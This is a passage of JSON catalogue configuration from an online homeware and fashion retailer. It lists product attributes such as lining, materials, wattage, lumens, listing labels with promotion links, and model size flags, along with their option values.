lined","indexable":0},{"value":48372,"label":"Unlined","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":424,"code":"lining","frontend_input":"select","position":0,"label":"Lining","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":29280,"label":"Bonded","indexable":0},{"value":29414,"label":"Contrast lining","indexable":0},{"value":28228,"label":"Fully lined","indexable":0},{"value":39633,"label":"Partially lined","indexable":0},{"value":37871,"label":"Unlined","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":764,"code":"LiningMaterial","frontend_input":"text","position":0,"label":"Lining material","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":591,"code":"lining_material","frontend_input":"select","position":0,"label":"Lining material","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38441,"label":"Linen","indexable":0},{"value":38442,"label":"Cotton","indexable":0},{"value":38443,"label":"Wool","indexable":0},{"value":38444,"label":"Polyester","indexable":0},{"value":38445,"label":"Recycled polyester","indexable":0},{"value":38446,"label":"Recycled cotton","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":131,"code":"links_exist","position":0,"filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":128,"code":"links_purchased_separately","position":0,"label":"Links can be purchased separately","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":268,"code":"link_text","frontend_input":"text","position":0,"label":"Campaign Product Link Text","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":284,"code":"listing_content_link","frontend_input":"text","position":0,"label":"Listing Content Link","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":285,"code":"listing_content_link_url","frontend_input":"text","position":0,"label":"Listing Content Link URL","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":283,"code":"listing_content_text","frontend_input":"text","position":0,"label":"Listing Content Text","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":282,"code":"listing_content_title","frontend_input":"text","position":0,"label":"Listing Content Title","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":213,"code":"listing_label","frontend_input":"select","position":0,"label":"Category Listing Label","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":2912,"label":"AVAILABLE NOW","indexable":0},{"value":2949,"label":"MADE TO ORDER","swatch":"#999999","hasColor":true,"indexable":0},{"value":38072,"label":"NEW TO SALE","indexable":0},{"value":2925,"label":"OB EXCLUSIVE","indexable":0},{"value":46458,"label":"10K Gold Plated & Gemstone","indexable":0},{"value":46459,"label":"Silver Plated & Gemstone","indexable":0},{"value":46460,"label":"Sterling Silver & Gemstone","indexable":0},{"value":46593,"label":"OB30 Edit: 30 products to celebrate 30 years","indexable":0},{"value":46656,"label":"MATCHING ITEMS AVAILABLE","indexable":0},{"value":37961,"label":"PREMIUM ACETATE","indexable":0},{"value":46904,"label":"24K Gold Vermeil","indexable":0},{"value":2936,"label":"PRE-ORDER NOW","swatch":"#cc5f00","hasColor":true,"indexable":0},{"value":47271,"label":"Support Bloody Good Period: \u00a31 from this sale will help to end period poverty","indexable":0},{"value":47306,"label":"TENCEL\u2122 LYOCELL","indexable":0},{"value":47318,"label":"10K Gold Plated & Sterling Silver","indexable":0},{"value":47327,"label":"LIMITED STOCK AVAILABLE","indexable":0},{"value":47328,"label":"OUT OF STOCK","indexable":0},{"value":47448,"label":"ECO VERO","indexable":0},{"value":47471,"label":"Support Bloody Good Period: \u00a33 from this sale will help to end period poverty","indexable":0},{"value":47479,"label":"V&A | Oliver Bonas ","indexable":0},{"value":47482,"label":"\u00a31 from this sale will help provide educational support","indexable":0},{"value":2953,"label":"ONLINE EXCLUSIVE","indexable":0,"url":"\/new-in\/online-exclusives"},{"value":2956,"label":"CLICK & COLLECT ONLY","indexable":0},{"value":2957,"label":"BACK IN STOCK","indexable":0},{"value":3901,"label":"AVAILABLE IN STORE","indexable":0},{"value":26908,"label":"AVAILABLE IN STORE ONLY","indexable":0},{"value":38256,"label":"FURTHER SAVINGS","indexable":0},{"value":39792,"label":"Coming soon","indexable":0},{"value":39793,"label":"New In","indexable":0},{"value":40107,"label":"PINKY RING SIZES AVAILABLE","indexable":0},{"value":43864,"label":"LIMITED EDITION","indexable":0},{"value":45978,"label":"FINAL REDUCTIONS","indexable":0},{"value":46185,"label":"EMAIL ME WHEN BACK IN STOCK","swatch":"#cc5f00","hasColor":true,"indexable":0},{"value":48492,"label":"Removed","indexable":0},{"value":46220,"label":"Sterling Silver","indexable":0},{"value":46221,"label":"10K Gold Plated","indexable":0},{"value":48635,"label":"Support Bloody Good Period: \u00a32 from this sale will help to end period poverty","indexable":0},{"value":46241,"label":"   ","indexable":0},{"value":48725,"label":"<a href=\"\/homeware\/category\/shrimps\">SHRIMPS X OLIVER BONAS: SHOP THE COLLABORATION<\/a>","indexable":0},{"value":46242,"label":"Silver Plated","indexable":0},{"value":48750,"label":"V&A","indexable":0},{"value":46390,"label":"FURTHER REDUCTIONS","indexable":0},{"value":48794,"label":"Support the David Nott Foundation: \u00a34 from this sale will help frontline doctors","indexable":0},{"value":48800,"label":"<a href=\"\/sale\/category\/promotion\">30% OFF SELECTED STYLES: SHOP ALL<\/a>","indexable":0},{"value":46427,"label":"BETTER COTTON","indexable":0},{"value":48805,"label":"Support the David Nott Foundation: \u00a32 from this sale will help frontline doctors","indexable":0},{"value":48819,"label":"<a href=\"\/black-friday\">BLACK FRIDAY 25% OFF: SHOP ALL BLACK FRIDAY<\/a>","indexable":0},{"value":46428,"label":"LENZING\u2122 ECOVERO\u2122 Viscose","indexable":0},{"value":48820,"label":"<a href=\"\/black-friday\">BLACK FRIDAY 30% OFF: SHOP ALL BLACK FRIDAY<\/a>","indexable":0},{"value":46429,"label":"RECYCLED MATERIALS","indexable":0},{"value":46430,"label":"ORGANIC COTTON","indexable":0},{"value":46888,"label":"<a href=\"\/black-friday\">BLACK FRIDAY: SHOP UP TO 30% OFF<\/a>","swatch":"#333333","hasColor":true,"indexable":0},{"value":47310,"label":"<a href=\"\/black-friday\/black-friday-furniture\">20% OFF SELECTED FURNITURE: SHOP ALL<\/a>","indexable":0},{"value":47594,"label":"<a href=\"\/sale\">SALE EXTRA 10% OFF: ADDITIONAL DISCOUNT APPLIED AUTOMATICALLY AT CHECKOUT<\/a>","swatch":"#72ac96","hasColor":true,"indexable":0},{"value":47633,"label":"Support Bloody Good Period: \u00a34 from this sale will help to end period poverty","indexable":0},{"value":47691,"label":"SHORT LENGTH","indexable":0},{"value":47721,"label":"TWO LEG LENGTHS AVAILABLE","indexable":0},{"value":47724,"label":"25% OFF SELECTED STYLES","indexable":0},{"value":47756,"label":"BESTSELLER","swatch":"#72ac96","hasColor":true,"indexable":0},{"value":47759,"label":"<a href=\"\/jewellery\/waterproof-jewellery\">WATERPROOF: SHOP THE COLLECTION<\/a>","indexable":0},{"value":47789,"label":"AVAILABLE IN SIZES 4-20","swatch":"#333333","hasColor":true,"indexable":0},{"value":48145,"label":"<a href=\"\/homeware\/category\/wall-art\/mix-match-wall-art\">MIX & MATCH<\/a>","swatch":"#333333","hasColor":true,"indexable":0}],"default":"","isSwatch":true,"verbosity":1},{"id":1012,"code":"listing_label_customer","frontend_input":"select","position":0,"label":"Category Listing Label - Customer","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":48802,"label":"25% OFF BLACK FRIDAY: SHOP ALL","indexable":0},{"value":48803,"label":"LABEL 1","swatch":"#781c78","hasColor":true,"indexable":0},{"value":48811,"label":"<a href=\"\/homeware\/category\/shrimps\">SHRIMPS X OLIVER BONAS: SHOP THE COLLABORATION<\/a>","indexable":0},{"value":48814,"label":"<a href=\"\/black-friday-early-access\/knitwear\">30% OFF FOR 24 HOURS: SHOP BLACK FRIDAY KNITWEAR OFFER<\/a>","swatch":"#333333","hasColor":true,"indexable":0},{"value":48815,"label":"<a href=\"\/black-friday-early-access\/jewellery\">25% OFF FOR 24 HOURS: SHOP BLACK FRIDAY JEWELLERY OFFER<\/a>","swatch":"#333333","hasColor":true,"indexable":0},{"value":48818,"label":"<a href=\"\/black-friday-early-access\">BLACK FRIDAY: EARLY ACCESS UP TO 30% OFF<\/a>","swatch":"#333333","hasColor":true,"indexable":0}],"default":"","isSwatch":true,"verbosity":1},{"id":337,"code":"listing_page_name","frontend_input":"text","position":0,"label":"Listing Page Name","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47108,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":757,"code":"longest_length_home","frontend_input":"text","position":0,"label":"Longest length","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47195,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":775,"code":"lumens","frontend_input":"select","position":0,"label":"Lumens","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":48718,"label":"20","indexable":0},{"value":48719,"label":"30","indexable":0},{"value":39989,"label":"40","indexable":0},{"value":39990,"label":"80","indexable":0},{"value":47300,"label":"85","indexable":0},{"value":39991,"label":"90","indexable":0},{"value":39992,"label":"100","indexable":0},{"value":39993,"label":"110","indexable":0},{"value":48720,"label":"120","indexable":0},{"value":39994,"label":"130","indexable":0},{"value":39995,"label":"280","indexable":0},{"value":46896,"label":"300","indexable":0},{"value":47301,"label":"320","indexable":0},{"value":39996,"label":"350","indexable":0},{"value":39997,"label":"360","indexable":0},{"value":39998,"label":"400","indexable":0},{"value":47335,"label":"480","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":616,"code":"made_to_order","frontend_input":"select","position":0,"label":"Made to order","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":39603,"label":"No","indexable":0},{"value":38524,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":560,"code":"magnifying_mirror","frontend_input":"select","position":0,"label":"Magnifying mirror","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38379,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":428,"code":"main_compartments","frontend_input":"select","position":0,"label":"Main compartments","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":28229,"label":"1","indexable":0},{"value":29415,"label":"2","indexable":0},{"value":29278,"label":"3","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":580,"code":"matching_items","frontend_input":"select","position":0,"label":"Matching items available","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":39609,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":310,"code":"material","frontend_input":"multiselect","position":35,"label":"Material","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":46152,"label":"Bamboo","indexable":0},{"value":26333,"label":"Brass","indexable":0},{"value":40435,"label":"Broderie Anglaise","indexable":0},{"value":43889,"label":"Card","indexable":0},{"value":40436,"label":"Cashmere","indexable":0},{"value":26374,"label":"Ceramic","indexable":1},{"value":26375,"label":"China","indexable":0},{"value":40437,"label":"Chiffon","indexable":0},{"value":26376,"label":"Concrete","indexable":1},{"value":26377,"label":"Copper","indexable":0},{"value":40438,"label":"Corduroy","indexable":0},{"value":40544,"label":"Costume","indexable":1},{"value":3164,"label":"Cotton","indexable":0},{"value":40439,"label":"Denim","indexable":0},{"value":3252,"label":"Enamel","indexable":1},{"value":3167,"label":"Fabric","indexable":1},{"value":3163,"label":"Faux Leather","indexable":0},{"value":26379,"label":"Glass","indexable":1},{"value":3126,"label":"Gold Plated","indexable":1},{"value":40194,"label":"Jute","indexable":0},{"value":40440,"label":"Lace","indexable":0},{"value":3165,"label":"Leather","indexable":1},{"value":26602,"label":"Linen","indexable":0},{"value":26380,"label":"Marble","indexable":0},{"value":40441,"label":"Mesh","indexable":0},{"value":26381,"label":"Metal","indexable":1},{"value":39563,"label":"Paper","indexable":0},{"value":3130,"label":"Pearl","indexable":0},{"value":43840,"label":"Plastic","indexable":0},{"value":43687,"label":"Polyester","indexable":0},{"value":40451,"label":"PU","indexable":0},{"value":26383,"label":"Raffia","indexable":1},{"value":39775,"label":"Rattan","indexable":0},{"value":26597,"label":"Resin","indexable":0},{"value":40531,"label":"Rubber","indexable":0},{"value":40442,"label":"Satin","indexable":0},{"value":46016,"label":"Seagrass","indexable":0},{"value":3127,"label":"Gemstone","indexable":1},{"value":3170,"label":"Silk","indexable":0},{"value":3128,"label":"Sterling Silver","indexable":1},{"value":3129,"label":"Silver Plated","indexable":1},{"value":3171,"label":"Straw","indexable":0},{"value":40443,"label":"Tulle","indexable":0},{"value":3166,"label":"Velvet","indexable":1},{"value":46378,"label":"Viscose","indexable":0},{"value":3131,"label":"Wood","indexable":1},{"value":3169,"label":"Wool","indexable":0},{"value":46385,"label":"Acrylic","indexable":0},{"value":46453,"label":"Synthetic","indexable":0},{"value":46546,"label":"Beaded","indexable":0},{"value":46558,"label":"Nylon","indexable":0},{"value":46583,"label":"Knitted","indexable":0},{"value":46891,"label":"Alpaca","indexable":0},{"value":46898,"label":"Lyocell","indexable":0},{"value":46916,"label":"Acetate","indexable":0},{"value":47323,"label":"Gold Plated Silver","indexable":0},{"value":47703,"label":"Polyamide","indexable":0},{"value":47470,"label":"Soft-touch","indexable":0},{"value":47744,"label":"Aluminium","indexable":0},{"value":47495,"label":"Iron","indexable":0},{"value":47664,"label":"Bone","indexable":0},{"value":47772,"label":"Stainless Steel","indexable":0},{"value":48127,"label":"Polypropylene","indexable":0},{"value":48180,"label":"Semi Precious","indexable":0},{"value":48181,"label":"Earthenware","indexable":0},{"value":48267,"label":"Modal","indexable":0},{"value":48340,"label":"BLANK","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":302,"code":"material_care_instructions","frontend_input":"textarea","position":0,"label":"Material & Instructions","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":491,"code":"material_care_instructions_","frontend_input":"text","position":0,"label":"Material composition","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":754,"code":"maximum_wattage","frontend_input":"select","position":0,"label":"Maximum wattage","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":43883,"label":"1W","indexable":0},{"value":46366,"label":"3W","indexable":0},{"value":46367,"label":"5W","indexable":0},{"value":39874,"label":"25W","indexable":0},{"value":39875,"label":"40W","indexable":0},{"value":39876,"label":"60W","indexable":0},{"value":39917,"label":"2W LED","indexable":0},{"value":39871,"label":"4W LED","indexable":0},{"value":39951,"label":"6W LED","indexable":0},{"value":39872,"label":"7W LED","indexable":0},{"value":39873,"label":"15W LED","indexable":0},{"value":47302,"label":"4.6W LED","indexable":0},{"value":47437,"label":"10W LED","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":948,"code":"merch_loves","frontend_input":"boolean","position":0,"label":"Merch loves","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":1,"label":"Yes","indexable":0},{"value":0,"label":"No","indexable":0}],"default":0,"isSwatch":false,"verbosity":1},{"id":671,"code":"meta_template","frontend_input":"select","position":0,"label":"Meta Template","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":1,"label":"Homeware","indexable":0},{"value":2,"label":"Plant Pots","indexable":0},{"value":3,"label":"Lighting","indexable":0},{"value":4,"label":"Books","indexable":0},{"value":5,"label":"Brand Beauty","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":561,"code":"mirror_tilt","frontend_input":"select","position":0,"label":"Tilt","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38380,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":818,"code":"model_specs_flags","frontend_input":"multiselect","position":0,"label":"Model Specs Flags","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40318,"label":"Model wears: Size Small","indexable":0},{"value":43809,"label":"Model wears: Size 6","indexable":0},{"value":40319,"label":"Model wears: Size 8","indexable":0},{"value":40320,"label":"Model wears: Size 10","indexable":0},{"value":40321,"label":"Model wears: Size 12","indexable":0},{"value":40322,"label":"Model height: 5ft 6","indexable":0},{"value":40323,"label":"Model height: 5ft 7","indexable":0},{"value":40324,"label":"Model height: 5ft 8","indexable":0},{"value":40325,"label":"Model height: 5ft 9","indexable":0},{"value":40326,"label":"Model height: 5ft 10","indexable":0},{"value":40327,"label":"Model height: 5ft 11","indexable":0},{"value":46179,"label":"Model height: 5ft 9<\/br>Model wears: Size 12","indexable":0},{"value":46180,"label":"Model height: 5ft 10<\/br>Model wears: Size 8","indexable":0},{"value":46181,"label":"Model height: 5ft 8.5<\/br>Model wears: Size 14","indexable":0},{"value":46182,"label":"Model height: 5ft 10<\/br>Model wears: Size 8","indexable":0},{"value":46209,"label":"Model height: 5ft 9<\/br>Model wears: Size 8","indexable":0},{"value":46211,"label":"Model height: 5ft 11<\/br>Model wears: Size 14","indexable":0},{"value":46320,"label":"Model height: 5ft 7<\/br>Model wears: Size 14","indexable":0},{"value":46321,"label":"Model height: 5ft 10<\/br>Model wears: Size 14","indexable":0},{"value":46436,"label":"Model height: 5ft 10<\/br>Model wears: Size 8","indexable":0},{"value":46422,"label":"Model wears: Size 14","indexable":0},{"value":46456,"label":"Model height: 5ft 9<\/br>Model wears: Size 8","indexable":0},{"value":46501,"label":"Model height: 5ft 9<\/br>Model wears: Size 8","indexable":0},{"value":46530,"label":"Model height: 5ft 9.5<\/br>Model wears: Size 14","indexable":0},{"value":46603,"label":"Model height: 5ft 10<\/br>Model wears: Size 8","indexable":0},{"value":46660,"label":"Model height: 5ft 10<\/br>Model wears: Size 8","indexable":0},{"value":46681,"label":"Model height: 5ft 9.5<\/br>Model wears: Size 14","indexable":0},{"value":46890,"label":"Model height: 5ft 10<\/br>Model wears: Size 8","indexable":0},{"value":46912,"label":"Model height: 5ft 10<\/br>Model wears: Size 8","indexable":0},{"value":46955,"label":"Model height: 5ft 6<\/br>Model wears: Size 8","indexable":0},{"value":47228,"label":"Model height: 5ft 9<\/br>Model wears: Size 8","indexable":0},{"value":47232,"label":"Model height: 5ft 8.5<\/br>Model wears: Size 8","indexable":0},{"value":47277,"label":"Model height: 5ft 9<\/br>Model wears: Size 8","indexable":0},{"value":47291,"label":"Model height: 5ft 9.5<\/br>Model wears: Size 8","indexable":0},{"value":47312,"label":"Model height: 5ft 10<\/br>Model wears: Size 14","indexable":0},{"value":47336,"label":"Model height: 5ft 9<\/br>Model wears: Size 8","indexable":0},{"value":47446,"label":"Model height: 5ft 9<\/br>Model wears: Size 8","indexable":0},{"value":47447,"label":"Model height: 5ft 6<\/br>Model wears: Size 8","indexable":0},{"value":47555,"label":"Model height: 5ft 9.5<\/br>Model wears: Size 8","indexable":0},{"value":47554,"label":"Model height: 5ft 11<\/br>Model wears: Size 8","indexable":0},{"value":47561,"label":"Model height: 5ft 10<\/br>Model wears: Size 8","indexable":0},{"value":47558,"label":"Model height: 5ft 8<\/br>Model wears: Size 14","indexable":0},{"value":47559,"label":"Model height: 5ft 10<\/br>Model wears: Size 8","indexable":0},{"value":47610,"label":"Model height: 5ft 9<\/br>Model wears: Size 14 for an oversized look, model usually wears an 8","indexable":0},{"value":47609,"label":"Model height: 5ft 9<\/br>Model wears: Size 8","indexable":0},{"value":47611,"label":"Model height: 5ft 9<\/br>Model wears: Size 14 for an oversized look, model usually wears an 8","indexable":0},{"value":47623,"label":"Model height: 5ft 9.5<\/br>Model wears: Size 8","indexable":0},{"value":47624,"label":"Model height: 5ft 9<\/br>Model wears: Size 8","indexable":0},{"value":47697,"label":"Model height: 5ft 8<\/br>Model wears: Size 8","indexable":0},{"value":47698,"label":"Model height: 5ft 10<\/br>Model wears: Size 8","indexable":0},{"value":48272,"label":"Model height: 5ft 8<\/br>Model wears: Size 8","indexable":0},{"value":47699,"label":"Model height: 5ft 8<\/br>Model wears: Size 8","indexable":0},{"value":48716,"label":"Model height: 5ft 9<\/br>Model wears: Size 8","indexable":0},{"value":48717,"label":"Model height: 5ft 11<\/br>Model wears: Size 8","indexable":0},{"value":47700,"label":"Model height: 5ft 9.5<\/br>Model wears: Size 8","indexable":0},{"value":48780,"label":"Model height: 5ft 10<\/br>Model wears: Size 8","indexable":0},{"value":47705,"label":"Model height: 5ft 9.5<\/br>Model wears: Size 8","indexable":0},{"value":47746,"label":"Model height: 5ft 10.5<\/br>Model wears: Size 14","indexable":0},{"value":48790,"label":"Model height: 5ft 9.5<\/br>Model wears: Size 8","indexable":0},{"value":47755,"label":"Model height: 5ft 7.5<\/br>Model wears: Size 8","indexable":0},{"value":48801,"label":"Model height: 5ft 7<\/br>Model wears: Size 8","indexable":0},{"value":47765,"label":"Model height: 5ft 9<\/br>Model wears: Size 8","indexable":0},{"value":48147,"label":"Model height: 5ft 9<\/br>Model wears: Size 8","indexable":0},{"value":48262,"label":"Model height: 5ft 9.5<\/br>Model wears: Size 8","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":630,"code":"mount_colour","frontend_input":"select","position":0,"label":"Mount colour","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38561,"label":"Cream","indexable":0},{"value":38562,"label":"White","indexable":0},{"value":38563,"label":"Black","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":852,"code":"movement_type","frontend_input":"select","position":0,"label":"Movement type","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40622,"label":"Swivel","indexable":0},{"value":40623,"label":"Fixed","indexable":0},{"value":40624,"label":"Reclines","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":127,"code":"msrp_display_actual_price_type","frontend_input":"select","position":0,"label":"Display Actual Price","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":0,"label":"Use config","indexable":0},{"value":1,"label":"On Gesture","indexable":0},{"value":2,"label":"In Cart","indexable":0},{"value":3,"label":"Before Order Confirmation","indexable":0}],"default":0,"isSwatch":false,"verbosity":1},{"id":73,"code":"name","frontend_input":"text","position":0,"label":"Product Name","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":46986,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":532,"code":"necklace_length","frontend_input":"select","position":0,"label":"Necklace length","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38169,"label":"Collar","indexable":0},{"value":38170,"label":"Long","indexable":0},{"value":38168,"label":"Short","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":565,"code":"nesting","frontend_input":"select","position":0,"label":"Nesting","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38388,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":94,"code":"news_from_date","frontend_input":"date","position":0,"label":"Set Product as New from Date","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":95,"code":"news_to_date","frontend_input":"date","position":0,"label":"Set Product as New to Date","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":345,"code":"new_from_custom","frontend_input":"date","position":0,"label":"Custom New From Date","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47111,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":824,"code":"nightwear_dimension_bottom","frontend_input":"text","position":0,"label":"Nightwear bottom dimension","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":823,"code":"nightwear_dimension_top","frontend_input":"text","position":0,"label":"Nightwear top dimension","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":826,"code":"nightwear_fastening","frontend_input":"select","position":0,"label":"Fastening","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40360,"label":"Tie","indexable":0},{"value":40361,"label":"Pullover","indexable":0},{"value":40362,"label":"Loop","indexable":0},{"value":40363,"label":"Wrap","indexable":0},{"value":40364,"label":"Button","indexable":0},{"value":40365,"label":"Fly","indexable":0},{"value":40366,"label":"Belt","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":829,"code":"nightwear_length","frontend_input":"select","position":0,"label":"Length","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":46307,"label":"Ankle","indexable":0},{"value":46308,"label":"Capri","indexable":0},{"value":46309,"label":"Cropped","indexable":0},{"value":40384,"label":"Knee","indexable":0},{"value":46310,"label":"Maxi","indexable":0},{"value":46311,"label":"Midaxi","indexable":0},{"value":46312,"label":"Midi","indexable":0},{"value":46313,"label":"Mini","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":825,"code":"nightwear_lining","frontend_input":"select","position":0,"label":"Lined","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40358,"label":"Yes","indexable":0},{"value":40359,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":828,"code":"nightwear_neckline","frontend_input":"select","position":0,"label":"Nightwear Neckline","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":46295,"label":"Collar","indexable":0},{"value":40375,"label":"Crew neck","indexable":0},{"value":46296,"label":"High neck","indexable":0},{"value":40376,"label":"Hood","indexable":0},{"value":40548,"label":"Lapel collar","indexable":0},{"value":46297,"label":"Off shoulder","indexable":0},{"value":46298,"label":"One shoulder","indexable":0},{"value":46299,"label":"Slash neck","indexable":0},{"value":40381,"label":"Square neck","indexable":0},{"value":40380,"label":"V neck","indexable":0},{"value":46300,"label":"Roll neck","indexable":0},{"value":46301,"label":"Funnel neck","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":827,"code":"nightwear_sleeves","frontend_input":"select","position":0,"label":"Sleeve length","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40369,"label":"Long","indexable":0},{"value":40370,"label":"Short","indexable":0},{"value":40368,"label":"Sleeveless","indexable":0},{"value":40367,"label":"Strappy","indexable":0},{"value":40372,"label":"Three-quarter length","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":896,"code":"number_of_chains","frontend_input":"multiselect","position":65,"label":"Number of chains","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":46078,"label":"Single","indexable":0},{"value":46079,"label":"Double","indexable":1},{"value":46080,"label":"Triple","indexable":1},{"value":46334,"label":"Multistrand","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":638,"code":"number_of_players","frontend_input":"select","position":0,"label":"Number of players","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38580,"label":"2+ players","indexable":0},{"value":38581,"label":"2-8 players","indexable":0},{"value":38582,"label":"3-6 players","indexable":0},{"value":38583,"label":"4+ players","indexable":0},{"value":38584,"label":"4-8 players","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":847,"code":"number_of_seats","frontend_input":"select","position":0,"label":"Number of seats","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40608,"label":"One","indexable":0},{"value":40609,"label":"Two","indexable":0},{"value":40610,"label":"One and a half","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":822,"code":"number_of_straps","frontend_input":"select","position":0,"label":"Number of straps","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40353,"label":"1","indexable":0},{"value":40354,"label":"2","indexable":0},{"value":40355,"label":"3","indexable":0},{"value":40356,"label":"4","indexable":0},{"value":40357,"label":"5","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":838,"code":"one_size","frontend_input":"select","position":0,"label":"One size","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40472,"label":"One size","indexable":0},{"value":40550,"label":"One size: UK 4-7","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":672,"code":"oos_visibility","frontend_input":"boolean","position":0,"label":"Display Catalog if OOS","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":1,"label":"Yes","indexable":0},{"value":0,"label":"No","indexable":0}],"default":0,"isSwatch":false,"verbosity":1},{"id":567,"code":"opening","frontend_input":"select","position":0,"label":"Opening","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38391,"label":"Door","indexable":0},{"value":38390,"label":"Drawer","indexable":0},{"value":38392,"label":"Lid","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":135,"code":"open_amount_max","frontend_input":"price","position":0,"label":"Open Amount To","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":134,"code":"open_amount_min","frontend_input":"price","position":0,"label":"Open Amount From","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":913,"code":"other_materials","frontend_input":"select","position":0,"label":"Other materials","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":558,"code":"outdoor_use","frontend_input":"select","position":0,"label":"Outdoor use","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38374,"label":"Yes","indexable":0},{"value":39884,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":429,"code":"outer_pockets","frontend_input":"select","position":0,"label":"Outer pockets","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":28230,"label":"1","indexable":0},{"value":29536,"label":"2","indexable":0},{"value":29281,"label":"3","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":553,"code":"oversized","frontend_input":"select","position":0,"label":"Oversized","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38357,"label":"Yes","indexable":0},{"value":38358,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":464,"code":"packaging_flag","frontend_input":"select","position":0,"label":"Packaging 